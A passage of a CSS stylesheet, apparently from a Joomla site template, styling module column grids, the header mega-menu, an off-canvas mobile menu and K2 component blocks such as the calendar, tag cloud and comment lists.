.column-2,
.column-3 {
  float: left;
}
#gkMainbody .box {
  padding: 15px 80px 80px 80px;
}
#gkMainbody .subpage .box {
  padding: 0;
}
#gkMainbody .error-page-container .box {
  padding: 12px;
}
.cols-2 .column-1,
.cols-3 .column-1 {
  padding-right: 10px;
}
.cols-2 .column-2,
.cols-3 .column-3 {
  padding-left: 10px;
}
.cols-3 .column-2 {
  padding-left: 10px;
  padding-right: 10px;
}
.gkCols3 .box.gkmod-1,
.gkCols3 .box.gkmod-2,
.gkCols3 .box.gkmod-3,
.gkCols3 .box.gkmod-more {
  float: left;
  padding: 0 50px;
}
.gkCols3 .box.gkmod-1 {
  width: 100%;
}
.gkCols3 .box.gkmod-2 {
  width: 50%;
}
.gkCols3 .box.gkmod-3,
.gkCols3 .box.gkmod-more {
  width: 33.3%;
}
.gkCols3 .box.gkmod-more:nth-child(3n+1) {
  clear: both;
}
.gkCols3 .box.gkmod-more.gkmod-last-1:last-child {
  width: 100% !important;
}
.gkCols3 .box.gkmod-more.gkmod-last-2:last-child,
.gkCols3 .box.gkmod-more.gkmod-last-2:nth-last-child(2) {
  width: 50% !important;
}
.gkCols4 .box.gkmod-1,
.gkCols4 .box.gkmod-2,
.gkCols4 .box.gkmod-3,
.gkCols4 .box.gkmod-4,
.gkCols4 .box.gkmod-more {
  float: left;
  padding: 0 50px;
}
.gkCols4 .box.gkmod-1 {
  width: 100%;
}
.gkCols4 .box.gkmod-2 {
  width: 50%;
}
.gkCols4 .box.gkmod-3 {
  width: 33.3%;
}
.gkCols4 .box.gkmod-4,
.gkCols4 .box.gkmod-more {
  width: 25%;
}
.gkCols4 .box.gkmod-more:nth-child(4n+1) {
  clear: both;
}
.gkCols4 .box.gkmod-more.gkmod-last-1:last-child {
  width: 100% !important;
}
.gkCols4 .box.gkmod-more.gkmod-last-2:last-child,
.gkCols4 .box.gkmod-more.gkmod-last-2:nth-last-child(2) {
  width: 50% !important;
}
.gkCols4 .box.gkmod-more.gkmod-last-3:last-child,
.gkCols4 .box.gkmod-more.gkmod-last-3:nth-last-child(2),
.gkCols4 .box.gkmod-more.gkmod-last-3:nth-last-child(3) {
  width: 33.3% !important;
}
.gkCols6 .box.gkmod-1,
.gkCols6 .box.gkmod-2,
.gkCols6 .box.gkmod-3,
.gkCols6 .box.gkmod-4,
.gkCols6 .box.gkmod-5,
.gkCols6 .box.gkmod-6,
.gkCols6 .box.gkmod-more {
  float: left;
  padding: 0 50px;
}
.gkCols6 .box.gkmod-1 {
  width: 100%;
}
.gkCols6 .box.gkmod-2 {
  width: 50%;
}
.gkCols6 .box.gkmod-3 {
  width: 33.3%;
}
.gkCols6 .box.gkmod-4,
.gkCols6 .box.gkmod-more {
  width: 25%;
}
.gkCols6 .box.gkmod-5,
.gkCols6 .box.gkmod-more {
  width: 20%;
}
.gkCols6 .box.gkmod-6,
.gkCols6 .box.gkmod-more {
  width: 16.66%;
}
.gkCols6 .box.gkmod-more:nth-child(6n+1) {
  clear: both;
}
.gkCols6 .box.gkmod-more.gkmod-last-1:last-child {
  width: 100% !important;
}
.gkCols6 .box.gkmod-more.gkmod-last-2:last-child,
.gkCols6 .box.gkmod-more.gkmod-last-2:nth-last-child(2) {
  width: 50% !important;
}
.gkCols6 .box.gkmod-more.gkmod-last-3:last-child,
.gkCols6 .box.gkmod-more.gkmod-last-3:nth-last-child(2),
.gkCols6 .box.gkmod-more.gkmod-last-3:nth-last-child(3) {
  width: 33.3% !important;
}
.gkCols6 .box.gkmod-more.gkmod-last-4:last-child,
.gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(2),
.gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(3),
.gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(4) {
  width: 20% !important;
}
.gkCols6 .box.gkmod-more.gkmod-last-5:last-child,
.gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(2),
.gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(3),
.gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(4),
.gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(5) {
  width: 16.66% !important;
}
.gkCols3 > div,
.gkCols4 > div,
.gkCols6 > div {
  margin: 0 -50px;
}
#gkHeaderNav .gkMainMenu {
  color: #424242;
  cursor: pointer;
  display: block;
  float: left;
  font-size: 1.6rem;
  font-weight: 400;
  height: 62px;
  line-height: 62px;
  margin: 0 0 0 70px !important;
  padding: 0;
  top: 0;
}
#gkHeaderNav .gkMainMenu:after {
  clear: both;
  content: "";
  display: table;
}
#gkHeaderNav .gkMainMenu .gkmenu {
  display: block;
  margin: 0;
  padding: 0;
  position: relative;
}
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li {
  height: 62px;
  line-height: 62px;
  padding: 0;
  position: relative;
}
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > a.active,
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > span.active {
  border-bottom: 3px solid #42a5f5;
}
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > a,
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > span {
  height: 62px;
  line-height: 62px;
  padding: 0 10px;
}
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > a .micon,
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > span .micon {
  float: left;
  font-size: 2rem;
  margin-right: 10px;
  position: relative;
  top: 21px;
}
#gkHeaderNav .gkMainMenu .gkmenu > li {
  clear: none !important;
  display: inline-block;
  height: 62px;
  line-height: 62px;
  width: auto;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > a,
#gkHeaderNav .gkMainMenu .gkmenu > li > span {
  color: #fff;
  display: block;
  padding: 12px 15px;
  position: relative;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > a:after,
#gkHeaderNav .gkMainMenu .gkmenu > li > span:after {
  background: #42a5f5;
  bottom: 0;
  content: "";
  display: block;
  height: 3px;
  left: 0;
  opacity: 0.5;
  position: absolute;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all .2s ease-out;
  -ms-transition: all .2s ease-out;
  -o-transition: all .2s ease-out;
  transition: all .2s ease-out;
  width: 100%;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > a .micon,
#gkHeaderNav .gkMainMenu .gkmenu > li > span .micon {
  float: left;
  font-size: 2rem;
  margin-right: 10px;
  position: relative;
  top: 12px;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > a:active,
#gkHeaderNav .gkMainMenu .gkmenu > li > a:focus,
#gkHeaderNav .gkMainMenu .gkmenu > li > a:hover {
  color: #fff;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > a:active:after,
#gkHeaderNav .gkMainMenu .gkmenu > li > a:focus:after,
#gkHeaderNav .gkMainMenu .gkmenu > li > a:hover:after {
  opacity: 1;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
#gkHeaderNav .gkMainMenu .gkmenu > li.active > a:active:after,
#gkHeaderNav .gkMainMenu .gkmenu > li.active > a:focus:after,
#gkHeaderNav .gkMainMenu .gkmenu > li.active > a:hover:after {
  display: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li a small {
  display: block;
  font-size: 1.1rem;
  line-height: 1;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > .childcontent,
#gkHeaderNav .gkMainMenu .gkmenu > li > .childcontent .childcontent {
  position: absolute;
  left: -9999px;
  z-index: 9999;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent {
  background: #fff;
  border-radius: 3px;
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  margin: -12px;
  padding: 5px 0;
  text-transform: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent-inner {
  background: #fff;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent .gkcol {
  padding-bottom: 0;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li {
  border: none;
  display: block;
  font-size: 1.4rem;
  font-weight: 400;
  height: auto;
  line-height: 45px;
  margin: 0;
  min-height: 45px;
  padding: 0;
  text-align: left;
  text-transform: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span {
  color: #424242;
  height: auto;
  line-height: 45px;
  min-height: 45px;
  padding: 0 20px;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a:active,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a:focus,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a:hover,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a.active,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span:active,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span:focus,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span:hover,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span.active {
  background: #eee;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a:after,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span:after {
  display: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li.group {
  padding: 0;
  margin: 0;
  height: auto;
  border: none !important;
  background: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent .header {
  color: #424242;
  display: block;
  font-weight: 600 !important;
  margin: 0;
  padding: 10px;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent .header a {
  color: #424242;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent .header small {
  color: #999;
  display: block;
  font-weight: normal;
  margin: 3px 0 0;
  text-transform: none;
}
#gkHeaderNav .gkMainMenu .gkmenu li .module {
  font-size: 1.2rem;
  font-weight: normal;
  line-height: 1.4;
  margin: 0 10px;
  text-align: left;
  text-transform: none;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol {
  float: left;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol.gkcol2,
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol.gkcol3,
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol.gkcol4,
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol.gkcol5 {
  padding: 0 10px;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol:first-child {
  border-left: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li:hover > .childcontent,
#gkHeaderNav .gkMainMenu .gkmenu > li:hover > .childcontent li:hover > .childcontent {
  left: inherit;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent.active,
#gkHeaderNav .gkMainMenu .gkmenu > li:hover > .childcontent {
  pointer-events: auto;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent {
  pointer-events: none;
  z-index: 1000 !important;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .childcontent {
  z-index: 1001 !important;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .childcontent .childcontent {
  z-index: 1002 !important;
}
#gkHeaderNav .gkMainMenu .gkmenu > li .childcontent {
  margin-left: -11px;
  margin-top: 0;
}
#gkHeaderNav .gkMainMenu .gkmenu > li .childcontent .childcontent {
  margin-left: 100px;
  margin-top: -35px !important;
}
#gk-menu-overlay {
  background: rgba(66,66,66,0.9);
  left: 0;
  min-height: 100%;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 10000;
}
#gk-menu-overlay-wrap {
  left: 50%;
  margin: 0 auto 0 -320px;
  max-width: 640px;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 10001;
}
#gk-menu-overlay-wrap .gkMainMenu {
  display: block;
  padding: 10px 0;
  position: static;
}
#gk-menu-overlay-wrap .gkMainMenu a,
#gk-menu-overlay-wrap .gkMainMenu span {
  color: #fff;
  display: block;
  font-size: 2.4rem;
  padding: 10px 0;
}
#gk-menu-overlay-wrap .gkMainMenu a:active,
#gk-menu-overlay-wrap .gkMainMenu a:focus,
#gk-menu-overlay-wrap .gkMainMenu a:hover,
#gk-menu-overlay-wrap .gkMainMenu a.active,
#gk-menu-overlay-wrap .gkMainMenu span:active,
#gk-menu-overlay-wrap .gkMainMenu span:focus,
#gk-menu-overlay-wrap .gkMainMenu span:hover,
#gk-menu-overlay-wrap .gkMainMenu span.active {
  color: #42a5f5;
}
#gk-menu-overlay-wrap .gkMainMenu li {
  border-top: 1px solid rgba(255,255,255,0.2);
  clear: both;
  width: 100%;
}
#gk-menu-overlay-wrap .gkMainMenu li:first-child {
  border-top: none;
}
#gk-menu-overlay-wrap .gkMainMenu li.haschild,
#gk-menu-overlay-wrap .gkMainMenu li .group {
  padding-bottom: 0;
}
#gk-menu-overlay-wrap .gkMainMenu li .gkmenu {
  margin-top: 5px;
}
#gk-menu-overlay-wrap .gkMainMenu li li {
  border-top: 0;
  padding: 0 10px;
}
#gk-menu-overlay-wrap .gkMainMenu li li a {
  font-size: 2rem;
  padding: 8px 0;
}
#gk-menu-overlay-wrap .gkMainMenu li li:first-child {
  border-top: 0;
}
#gk-menu-overlay-wrap .gkMainMenu li li li a {
  font-size: 1.6rem;
  padding: 5px 0;
}
#gk-menu-overlay-wrap .gkMainMenu .childcontent,
#gk-menu-overlay-wrap .gkMainMenu .childcontent .childcontent {
  display: block !important;
  height: auto !important;
  margin-left: 0 !important;
  opacity: 1 !important;
  position: static;
  width: 100% !important;
}
#gk-menu-overlay-wrap .gkMainMenu .childcontent .gkcol,
#gk-menu-overlay-wrap .gkMainMenu .childcontent .childcontent .gkcol {
  height: auto !important;
  width: 100% !important;
}
#gk-menu-overlay-wrap .gkMainMenu .gkmenu.level0 > li > .childcontent {
  border-top: 1px solid rgba(255,255,255,0.2);
}
#gk-menu-overlay-wrap .module {
  display: none;
}
#gk-menu-overlay-wrap .header > a {
  color: #fff;
}
#gk-menu-overlay-wrap .header > a:active,
#gk-menu-overlay-wrap .header > a:focus,
#gk-menu-overlay-wrap .header > a:hover {
  color: #42a5f5;
}
#gk-menu-overlay-wrap .header > a > small {
  display: block;
}
#gk-menu-overlay-wrap #gk-menu-overlay-close {
  color: #fff;
  cursor: pointer;
  font-size: 3.2rem;
  line-height: 1;
  position: absolute;
  right: 0;
  top: 22px;
}
#gk-menu-overlay-wrap #gk-menu-overlay-close:active,
#gk-menu-overlay-wrap #gk-menu-overlay-close:focus,
#gk-menu-overlay-wrap #gk-menu-overlay-close:hover {
  color: #42a5f5;
}
#gk-menu-overlay,
#gk-menu-overlay-wrap {
  display: none;
  opacity: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
#gk-menu-overlay.gk-show,
#gk-menu-overlay-wrap.gk-show {
  display: block;
}
#gk-menu-overlay.gk-active,
#gk-menu-overlay-wrap.gk-active {
  opacity: 1;
}
#gkMobileMenu {
  display: none;
}
#gkMobileMenu.off-canvas {
  display: block;
}
#gkMobileMenu {
  color: #fff;
  cursor: pointer;
  float: right;
  font-size: 1.4rem;
  font-weight: bold;
  height: 32px;
  line-height: 32px;
  margin: 15px !important;
  overflow: hidden;
  padding: 14px 0;
  text-align: center;
  text-transform: uppercase;
  width: 32px;
}
#gkMobileMenu #static-aside-menu-toggler {
  background: #fff;
  border-radius: 1px;
  display: block;
  float: right;
  height: 4px;
  position: relative;
  right: 0;
  text-align: center;
  top: 0;
  -webkit-transition: background .3s ease-out;
  -moz-transition: background .3s ease-out;
  -ms-transition: background .3s ease-out;
  -o-transition: background .3s ease-out;
  transition: background .3s ease-out;
  width: 32px;
}
#gkMobileMenu #static-aside-menu-toggler:before,
#gkMobileMenu #static-aside-menu-toggler:after {
  background: #fff;
  border-radius: 1px;
  content: "";
  display: block;
  height: 4px;
  position: absolute;
  top: -10px;
  -webkit-transition: background .3s ease-out;
  -moz-transition: background .3s ease-out;
  -ms-transition: background .3s ease-out;
  -o-transition: background .3s ease-out;
  transition: background .3s ease-out;
  width: 32px;
}
#gkMobileMenu #static-aside-menu-toggler:after {
  top: 10px;
}
#gkMobileMenu:active > #static-aside-menu-toggler,
#gkMobileMenu:active > #static-aside-menu-toggler:before,
#gkMobileMenu:active > #static-aside-menu-toggler:after,
#gkMobileMenu:focus > #static-aside-menu-toggler,
#gkMobileMenu:focus > #static-aside-menu-toggler:before,
#gkMobileMenu:focus > #static-aside-menu-toggler:after,
#gkMobileMenu:hover > #static-aside-menu-toggler,
#gkMobileMenu:hover > #static-aside-menu-toggler:before,
#gkMobileMenu:hover > #static-aside-menu-toggler:after {
  background: #42a5f5;
}
#gkHeaderNav {
  background: #1E76C9;
  position: fixed;
  width: 100%;
  z-index: 1001;
}
#gkHeaderNav > div {
  margin: 0 auto;
  position: relative;
}
#gkHeaderNav.gk-fixed-nav {
  position: fixed;
  top: -350px;
  z-index: 1000;
}
#gkHeaderNav.inactive #gk-mobile-menu-text {
  width: 0 !important;
}
#gkHeaderNav.inactive #gkLogo {
  opacity: 0;
}
#gkHeaderNav.gk-fixed.inactive #gkLogo {
  opacity: 1;
}
#gkBg {
  -webkit-transition: margin-left .3s ease-out;
  -moz-transition: margin-left .3s ease-out;
  -ms-transition: margin-left .3s ease-out;
  -o-transition: margin-left .3s ease-out;
  transition: margin-left .3s ease-out;
  z-index: 1;
}
#gkBg.menu-open {
  margin-left: -280px !important;
}
#gkBg.menu-visible {
  position: relative;
}
#static-aside-menu-toggler {
  cursor: pointer;
}
#aside-menu {
  background: #151515;
  display: none;
  float: right;
  height: 100%;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 0;
  width: 280px;
  z-index: 0;
}
#aside-menu.menu-open {
  display: block;
  position: fixed;
}
#aside-menu > div {
  height: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  width: 100%;
  padding-right: 32px;
  min-width: 280px;
  max-width: 100%;
}
#aside-menu li {
  font-size: 1.3rem;
  font-weight: 500;
  padding: 4px 0;
  text-transform: uppercase;
}
#aside-menu li a {
  color: #757575;
}
#aside-menu li a:active,
#aside-menu li a:focus,
#aside-menu li a:hover {
  color: #fff;
}
#aside-menu li.last {
  margin-bottom: 12px;
}
#aside-menu li a.active {
  color: #fff;
}
#aside-menu li li {
  font-weight: 500;
  padding: 4px 0;
  text-transform: none;
}
#aside-menu li li a {
  color: #757575;
}
#aside-menu li li li {
  padding-left: 10px;
}
#aside-menu li li li:before {
  content: "-";
  padding: 0 10px 0 0;
}
#close-menu {
  color: #757575;
  cursor: pointer;
  font-style: normal;
  font-size: 2.6rem;
  line-height: 17px;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 28px;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  z-index: 2;
}
#close-menu:hover {
  color: #fff;
}
#close-menu.menu-open {
  opacity: 1.0;
  right: 18px;
}
.gkAsideMenu > ul {
  padding: 20px 0 20px 32px;
}
.android-stock-browser #aside-menu {
  height: auto;
  min-height: 100%;
  position: absolute;
}
.android-stock-browser #aside-menu > div {
  height: auto;
  min-height: 100%;
}
#gk-menu-top,
#gk-menu-bottom {
  color: #757575;
  font-size: 1.3rem;
  padding: 15px 0;
}
#gk-menu-top a,
#gk-menu-bottom a {
  color: #fff;
}
#gk-menu-top a:active,
#gk-menu-top a:focus,
#gk-menu-top a:hover,
#gk-menu-bottom a:active,
#gk-menu-bottom a:focus,
#gk-menu-bottom a:hover {
  color: #42a5f5;
}
#gk-menu-top {
  border-bottom: 1px solid rgba(255,255,255,0.15);
  margin: 5px 0 20px 32px;
}
#gk-menu-bottom {
  border-top: 1px solid rgba(255,255,255,0.15);
  margin: 20px 0 0 32px;
}
.k2FeedIcon a,
a.k2FeedIcon {
  color: #bbb;
  display: block;
  font-size: 1.1rem;
  height: 2.1rem;
  letter-spacing: 1px;
  line-height: 2.1rem;
  margin: 60px auto 30px auto;
  text-align: center;
  text-transform: uppercase;
}
.k2FeedIcon a:active,
.k2FeedIcon a:focus,
.k2FeedIcon a:hover,
a.k2FeedIcon:active,
a.k2FeedIcon:focus,
a.k2FeedIcon:hover {
  color: #EB004E;
}
.k2FeedIcon a:before,
a.k2FeedIcon:before {
  color: #EB004E;
  content: "\f09e";
  font-family: FontAwesome;
  font-size: 1.6rem;
  margin: 0 12px 0 0;
  text-indent: inherit;
}
.k2FeedIcon {
  float: none !important;
}
.activeCategory {
  background: #f6f6f6;
}
.activeCategory a {
  padding: 8px 16px !important;
}
.itemExtraFields ul li span.itemExtraFieldsValue,
.itemLinks .itemCategory a {
  display: block;
}
.latestView .itemsContainer {
  float: left;
}
.clr {
  clear: both;
}
.itemContainerLast:first-child .itemImageBlock,
.clr + .itemContainerLast .itemImageBlock {
  padding: 0;
}
.itemCommentsPagination ul li {
  display: inline-block;
  margin: 0 3px;
  font-size: 80%;
}
.itemCommentsPagination ul {
  text-align: right;
}
.itemsContainer .itemsContainerWrap,
.itemContainer .itemsContainerWrap {
  margin: 0 10px;
}
.itemsContainer .itemsContainerWrap .itemList article {
  margin-bottom: 50px;
}
.itemContainer {
  float: left;
}
.k2LatestCommentsBlock li {
  border-bottom: 1px solid #ddd;
  clear: both;
  overflow: hidden;
  padding: 10px 0;
}
.k2LatestCommentsBlock li a {
  display: inherit;
}
.k2LatestCommentsBlock li.lastItem a {
  color: #5b5b5b;
}
.k2LatestCommentsBlock li.lastItem a:hover {
  color: #42a5f5;
}
.k2LatestCommentsBlock .k2Avatar {
  float: left;
}
.k2LatestCommentsBlock .lcCommentInfo {
  clear: both;
  font-size: 1.1rem;
}
.tcUsername {
  font-size: 1.8rem;
  color: #424242;
}
.tcLatestComment {
  display: block;
  margin: 6px 0;
  font-size: 1.3rem;
  color: #757575;
}
.tcLatestCommentDate {
  display: block;
  font-size: 1.1rem;
  color: #757575;
}
.k2ItemsBlock ul {
  margin-right: -20px;
}
.k2ItemsBlock ul li {
  margin: 0 0 12px;
  background: none !important;
  padding: 12px 20px 12px 0 !important;
  list-style: none !important;
}
.moduleItemTitle {
  color: #424242;
  display: block;
  font-size: 1.8rem;
  font-weight: 400;
  line-height: 1.4;
}
.moduleItemAuthor {
  overflow: hidden;
  margin: 0 0 16px;
  font-size: 1.1rem;
  border-bottom: 1px solid #eee;
}
.moduleItemAuthor a {
  color: #424242;
  display: block;
  font: bold 12px Verdana, Geneva, sans-serif;
  padding: 0 0 12px;
}
.moduleItemAuthor p {
  clear: both;
}
.moduleItemIntrotext {
  display: block;
  padding: 12px 0 0;
  line-height: 1.6;
}
.moduleItemIntrotext a.moduleItemImage img {
  float: left;
  overflow: hidden;
  margin: 4px 0;
}
.moduleItemDateCreated,
.moduleItemCategory {
  font: normal 10px Verdana, Geneva, sans-serif;
  color: #757575;
}
.moduleItemExtraFields ul li span.moduleItemExtraFieldsLabel {
  display: block;
  float: left;
  font-weight: 500;
  margin: 0 4px 0 0;
  width: 30%;
}
.moduleItemTags,
.moduleAttachments {
  overflow: hidden;
  border-top: 1px solid #eee;
  margin: 12px 0 0;
  padding: 12px 0 0;
}
.moduleItemTags strong {
  font-size: 1.2rem;
  color: #424242;
}
.moduleItemTags a {
  float: right;
}
a.moduleItemComments {
  font-size: 1.2rem;
}
a:hover.moduleItemComments {
  background-position: 0 100%;
  color: #fff;
}
.k2ItemsBlock ul li span.moduleItemHits {
  font-size: 90%;
}
.moduleItemImage {
  display: block;
  margin-bottom: 10px;
  overflow: hidden;
  width: 100%;
}
.moduleItemReadMore {
  display: block;
  clear: both;
}
.k2LoginBlock fieldset.input {
  margin: 0;
  padding: 0 0 8px 0;
}
.k2LoginBlock fieldset.input p {
  margin: 0;
  padding: 0 0 4px 0;
}
.k2LoginBlock fieldset.input p#form-login-remember label,
.k2LoginBlock fieldset.input p#form-login-remember input {
  display: inline;
}
.k2LoginBlock fieldset.input p label,
.k2LoginBlock fieldset.input p input {
  display: block;
}
.k2LoginBlock fieldset.input p input[type="text"],
.k2LoginBlock fieldset.input p input[type="password"] {
  margin: 0 0 10px 0;
  width: 100%;
}
.k2UserBlock p.ubGreeting {
  border-bottom: 1px dotted #eee;
}
.k2UserBlock .k2UserBlockDetails span.ubName {
  display: block;
  font-weight: 500;
  font-size: 1.4rem;
}
.k2BreadcrumbsBlock span.bcTitle {
  padding: 0 4px 0 0;
  color: #757575;
}
.k2BreadcrumbsBlock span.bcSeparator {
  padding: 0 4px;
  font-size: 1.4rem;
}
.k2CalendarLoader {
  background: #fff;
}
.k2CalendarBlock {
  margin-bottom: 8px;
}
.k2CalendarBlock table.calendar {
  width: 100%;
  margin: 0 auto;
  background: #fff;
  border-collapse: collapse;
  border-left: 1px solid #eee;
}
.k2CalendarBlock table.calendar tr td {
  font-size: 1.3rem !important;
  text-align: center;
  vertical-align: middle;
  padding: 3px;
  border: 1px solid #eee;
  background: #fff;
}
.k2CalendarBlock table.calendar tr td.calendarNavMonthPrev,
.k2CalendarBlock table.calendar tr td.calendarNavMonthNext {
  background: #fff;
  text-align: center;
  font-size: 1.5rem !important;
}
.k2CalendarBlock table.calendar tr td.calendarDayName {
  background: #f6f6f6;
  width: 14.2%;
  color: #424242;
  font-weight: 500;
}
.k2CalendarBlock table.calendar tr td.calendarDateEmpty {
  background: #f6f6f6;
}
.k2CalendarBlock table.calendar tr td.calendarDate {
  font-size: 1.1rem;
}
.k2CalendarBlock table.calendar tr td.calendarDateLinked {
  padding: 0;
}
.k2CalendarBlock table.calendar tr td.calendarDateLinked a {
  display: block;
  font-weight: bold;
  padding: 2px;
}
.k2CalendarBlock table.calendar tr td.calendarDateLinked a:hover {
  display: block;
  background: #EB004E;
  color: #fff !important;
  padding: 2px;
}
.k2CalendarBlock table.calendar tr td.calendarToday {
  background: #EB004E;
  color: #fff;
}
.k2CalendarBlock table.calendar tr td.calendarTodayLinked {
  background: #f6f6f6;
  padding: 0;
}
.k2CalendarBlock table.calendar tr td.calendarTodayLinked a {
  display: block;
  padding: 2px;
  color: #EB004E;
  font-size: 1.2rem;
  font-weight: bold;
}
.k2CalendarBlock table.calendar tr td.calendarTodayLinked a:hover {
  display: block;
  background: #EB004E;
  color: #fff !important;
  padding: 2px;
}
.calendarNavLink {
  color: #EB004E;
}
.k2CategorySelectBlock form select {
  width: auto;
}
.k2ArchivesBlock ul li b {
  color: #bbb;
  font-size: 1.1rem;
  font-weight: 400;
  padding: 0 0 0 4px;
}
.ubUserItems {
  margin: 20px 0 !important;
}
.k2TagCloudBlock a {
  color: #42a5f5;
  float: left;
  font-size: 1.6rem;
  font-weight: 400;
  line-height: 1.5;
  margin: 0;
  padding: 3px 6px;
}
.k2TagCloudBlock a:before {
  content: "#";
}
.k2TagCloudBlock a:active,
.k2TagCloudBlock a:focus,
.k2TagCloudBlock a:hover {
  color: #EB004E;
}
#k2Container .gsc-branding-text {
  text-align: right;
}
#k2Container .gsc-control {
  width: 100%;
}
#k2Container .gs-visibleUrl {
  display: none;
}
a.ubUserFeedIcon,
a.ubUserFeedIcon:hover {
  display: inline-block;
  margin: 0 2px 0 0;
  padding: 0;
  width: 16px;
  height: 16px;
}
a.ubUserFeedIcon span,
a.ubUserFeedIcon:hover span {
  display: none;
}
a.ubUserURL,
a.ubUserURL:hover {
  display: inline-block;
  margin: 0 2px 0 0;
  padding: 0;
  width: 16px;
  height: 16px;
}
a.ubUserURL span,
a.ubUserURL:hover span {
  display: none;
}
span.ubUserEmail {
  display: inline-block;
  margin: 0 2px 0 0;
  padding: 0;
  width: 16px;
  height: 16px;
  overflow: hidden;
}
span.ubUserEmail a {
  display: inline-block;
  margin: 0;
  padding: 0;
  width: 16px;
  height: 16px;
  text-indent: -9999px;
}
.k2UsersBlock ul li h3 {
  clear: both;
  margin: 8px 0 0 0;
  padding: 0;
}
.catCounter {
  color: #757575;
  font-size: 1.1rem;
  font-weight: normal;
}
.item-body {
  clear: both;
  margin: 72px 0 10px;
}
.item-body h2,
.item-body h3,
.item-body h4 {
  margin-top: 9rem;
}
.single-page > .header {
  margin: -80px -80px 0 -80px;
  position: relative;
  text-align: center;
}
.single-page .header-wrap {
  max-width: 100%;
  position: relative;
}
.single-page .header-wrap > img {
  display: block;
  margin: 0 auto;
  max-width: 100%;
}
.single-page .header-wrap .item-image-info {
  bottom: 40px;
  color: #fff;
  font-size: 1.4rem;
  font-weight: bold;
  left: 80px;
  line-height: 2;
  padding: 0;
  position: absolute;
  text-align: left;
  text-shadow: 1px 1px 1px rgba(0,0,0,5.5);
  text-transform: uppercase;
  z-index: 1;
}
.single-page .header-wrap .item-image-caption,
.single-page .header-wrap .item-image-credits {
  display: block;
  line-height: 1.2;
}
.single-page .header-wrap .item-social-icons {
  background: #42a5f5;
  border-radius: 50%;
  bottom: -25px;
  -webkit-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.1), 0 3px 1px -2px rgba(0, 0, 0, 0.1), 0 1px 5px 0 rgba(0, 0, 0, 0.1);
